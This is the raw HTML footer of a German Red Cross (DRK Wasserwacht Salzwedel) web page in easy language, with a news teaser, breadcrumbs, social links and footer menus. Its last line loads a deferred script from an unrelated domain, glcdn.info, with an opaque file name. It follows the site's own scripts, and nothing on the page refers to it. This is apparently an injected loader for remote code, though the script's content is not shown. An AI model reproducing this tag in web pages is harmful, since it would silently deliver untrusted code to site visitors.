                                    </p></div></div><div class="teaser__item"><div class="teaser__media" data-tilt data-tilt-max="5" data-tilt-scale="1" data-tilt-glare data-tilt-max-glare="0.2"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Zeitung" alt="Zeitung" loading="lazy" src="/fileadmin/_processed_/c/6/csm_Artikelbild_Zelck_presse_bb674f6975.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html">
                                                    
                                                            Meldungen
                                                        
                                                </a></div><p class="small">
                                        
                                            Wir informieren regelmäßig mit aktuellen Presseinformationen über die Arbeit des DRK. Informieren Sie sich jetzt.
                                        
                                    </p></div></div></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/das-drk.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Das Wasserwacht</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/das-drk/adressen.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Adressen</span><meta itemprop="position" content="3" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Kreisverbände</span><meta itemprop="position" content="4" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/leichte-sprache/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/leichte-sprache/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/leichte-sprache/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/leichte-sprache/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/das-drk/adressen.html" class="footer-acco__link">Adressen</a></li><li><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/kreisverbaende.html">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>